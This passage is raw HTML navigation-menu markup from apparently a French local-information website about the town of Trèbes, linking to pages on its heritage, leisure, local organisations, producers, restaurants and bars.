id="menu-item-9454" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9454 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/actualites/"><span class="ubermenu-target-title ubermenu-target-text">Actualités</span></a></li><li id="menu-item-9339" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9339 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Agenda des Evénements</span></a></li><li id="menu-item-90" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-90 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/contact/"><span class="ubermenu-target-title ubermenu-target-text">Ecrivez nous</span></a></li></ul></li><li id="menu-item-13" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-13 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/decouvrir-trebes/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Découvrir Trèbes</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-13 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-8593" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8593 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Physionomie</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8593 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-9345" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-9345 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/trebes-en-images/"><span class="ubermenu-target-title ubermenu-target-text">Trèbes en Images</span></a></li><li id="menu-item-6470" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6470 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6447"><span class="ubermenu-target-title ubermenu-target-text">Carte d&rsquo;Identité</span></a></li><li id="menu-item-6474" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6474 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/histoire/lhistoire/"><span class="ubermenu-target-title ubermenu-target-text">Histoire</span></a></li><li id="menu-item-4731" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-4731 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Patrimoine</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-4731 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-4748" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4748 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-canal-du-midi/le-canal-du-midi/"><span class="ubermenu-target-title ubermenu-target-text">Le Canal du Midi</span></a></li><li id="menu-item-4757" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4757 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4751"><span class="ubermenu-target-title ubermenu-target-text">Le Couvent des Capucins</span></a></li><li id="menu-item-4745" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4745 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/eglise-patrimoine/leglise-st-etienne/"><span class="ubermenu-target-title ubermenu-target-text">Eglise St Etienne</span></a></li><li id="menu-item-4732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/patrimoine/le-mourral/lenceinte-du-mourral/"><span class="ubermenu-target-title ubermenu-target-text">Le Mourral</span></a></li><li id="menu-item-5437" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5437 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5432"><span class="ubermenu-target-title ubermenu-target-text">Vues du Ciel</span></a></li></ul></li></ul></li><li id="menu-item-79" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-79 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Les Loisirs</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-79 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61250" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61250 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=61242"><span class="ubermenu-target-title ubermenu-target-text">Accueil Camping-car</span></a></li><li id="menu-item-4852" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4852 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/les-balades/les-balades/"><span class="ubermenu-target-title ubermenu-target-text">Les Balades</span></a></li><li id="menu-item-2486" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2486 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/bibliotheque/"><span class="ubermenu-target-title ubermenu-target-text">Médiathèque</span></a></li><li id="menu-item-32149" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32149 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/loisirs-decouvrir-trebes/locavelo/"><span class="ubermenu-target-title ubermenu-target-text">Location Vélos</span></a></li><li id="menu-item-57135" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-57135 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/cooking-class/"><span class="ubermenu-target-title ubermenu-target-text">Cooking Classes</span></a></li><li id="menu-item-65318" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65318 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/le-marche-chaque-dimanche-matin/"><span class="ubermenu-target-title ubermenu-target-text">Le Marché Dominical</span></a></li></ul></li><li id="menu-item-1342" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1342 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Organismes</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1342 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1341" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1341 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1336"><span class="ubermenu-target-title ubermenu-target-text">Cave Coopérative</span></a></li><li id="menu-item-1198" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1198 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1193"><span class="ubermenu-target-title ubermenu-target-text">Centre de Secours</span></a></li><li id="menu-item-3388" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3388 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/pratique/les-organismes/cias/cias/"><span class="ubermenu-target-title ubermenu-target-text">CIAS</span></a></li><li id="menu-item-3300" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3300 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/creche/creche/"><span class="ubermenu-target-title ubermenu-target-text">Crèche</span></a></li><li id="menu-item-1669" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1669 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1668"><span class="ubermenu-target-title ubermenu-target-text">Distillerie</span></a></li><li id="menu-item-4107" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4107 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/gendarmerie/gendarmerie/"><span class="ubermenu-target-title ubermenu-target-text">Gendarmerie</span></a></li><li id="menu-item-4097" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4097 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/mairie/mairie/"><span class="ubermenu-target-title ubermenu-target-text">Mairie</span></a></li><li id="menu-item-2553" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2553 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2550"><span class="ubermenu-target-title ubermenu-target-text">Maison de Retraite</span></a></li><li id="menu-item-4090" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4090 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/structure/office-tourisme/office-de-tourisme/"><span class="ubermenu-target-title ubermenu-target-text">Office de Tourisme</span></a></li><li id="menu-item-4116" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-4116 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=4110"><span class="ubermenu-target-title ubermenu-target-text">MAF</span></a></li><li id="menu-item-1038" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1038 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1771"><span class="ubermenu-target-title ubermenu-target-text">La Paroisse</span></a></li><li id="menu-item-5165" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-5165 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=5162"><span class="ubermenu-target-title ubermenu-target-text">Police Municipale</span></a></li></ul></li><li id="menu-item-1263" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1263 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Produits Locaux</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1263 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-1265" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1265 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1259"><span class="ubermenu-target-title ubermenu-target-text">Confiturerie de l&rsquo;Ecluse</span></a></li><li id="menu-item-3598" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3598 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/domaine-des-peres/domaine-des-peres/"><span class="ubermenu-target-title ubermenu-target-text">Domaine des Pères</span></a></li><li id="menu-item-1701" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1701 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1699"><span class="ubermenu-target-title ubermenu-target-text">Domaine de  La Roque</span></a></li><li id="menu-item-7883" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-7883 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=7878"><span class="ubermenu-target-title ubermenu-target-text">Les Productions de  J. Vieux</span></a></li><li id="menu-item-32946" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32946 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/decouvrir-trebes/les-produits/valeurs-et-tradition-du-sud/"><span class="ubermenu-target-title ubermenu-target-text">Saveurs et Traditions du Sud</span></a></li></ul></li><li id="menu-item-6665" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-6665 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Infrastructures</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-6665 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-6663" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6663 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6654"><span class="ubermenu-target-title ubermenu-target-text">Les Salles</span></a></li><li id="menu-item-6666" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-6666 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=6546"><span class="ubermenu-target-title ubermenu-target-text">Les Stades</span></a></li></ul></li></ul></li><li id="menu-item-24" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-24 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/category/restauration-hebergement/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">Restauration &#8211; Hébergement</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-24 ubermenu-submenu-type-auto ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width"  ><li id="menu-item-1160" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-1160 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Restaurants</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-1160 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3711" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3711 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/larganier/larganier/"><span class="ubermenu-target-title ubermenu-target-text">L&rsquo;Arganier</span></a></li><li id="menu-item-31724" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31724 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes-2"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-64371" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-64371 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/chez-sonia/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sonia</span></a></li><li id="menu-item-1169" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1169 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=14"><span class="ubermenu-target-title ubermenu-target-text">El Campo</span></a></li><li id="menu-item-32667" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-32667 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-floreal-restaurant/"><span class="ubermenu-target-title ubermenu-target-text">Le Floréal</span></a></li><li id="menu-item-3732" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3732 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/gentilhommiere/la-gentilhommiere/"><span class="ubermenu-target-title ubermenu-target-text">La Gentilhommière</span></a></li><li id="menu-item-3738" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3738 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/le-moulin-de-trebes/le-moulin-de-trebes/"><span class="ubermenu-target-title ubermenu-target-text">Le Moulin de Trèbes</span></a></li><li id="menu-item-1241" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1241 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=1239"><span class="ubermenu-target-title ubermenu-target-text">Poissonnerie Moderne</span></a></li><li id="menu-item-20151" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-20151 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/le-quai/"><span class="ubermenu-target-title ubermenu-target-text">Le Quai</span></a></li><li id="menu-item-3720" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3720 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/restaurants/trattoria-napoli/la-trattoria-napoli/"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li></ul></li><li id="menu-item-8562" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-8562 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Rapide</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-8562 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3071" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-3071 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">A Emporter</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-3071 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-3490" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3490 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/happy-snack/happy-snack/"><span class="ubermenu-target-title ubermenu-target-text">Happy Snack</span></a></li><li id="menu-item-3896" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-3896 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/a-emporter/pizza-bonissimo/pizza-bonissimo/"><span class="ubermenu-target-title ubermenu-target-text">Pizza Bonissimo</span></a></li><li id="menu-item-65317" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65317 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/yota-sushi/"><span class="ubermenu-target-title ubermenu-target-text">Yota Sushi</span></a></li></ul></li></ul></li><li id="menu-item-2102" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-2102 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Bars- Salons de Thé</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-2102 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-8560" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8560 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/restauration-hebergement/bars/cafe-de-laude/"><span class="ubermenu-target-title ubermenu-target-text">Café de l&rsquo;Aude</span></a></li><li id="menu-item-31722" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-31722 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/actualites/lou-tres-bes/"><span class="ubermenu-target-title ubermenu-target-text">Chez Sèb</span></a></li><li id="menu-item-8077" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-8077 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=3715"><span class="ubermenu-target-title ubermenu-target-text">La Trattoria Napoli</span></a></li><li id="menu-item-2101" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2101 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://www.atrebes.com/?p=2100"><span class="ubermenu-target-title ubermenu-target-text">Les Vignes de Bacchus</span></a></li></ul></li><li id="menu-item-65321" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-65321 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Traiteur</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65321 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-65320" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-65320 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 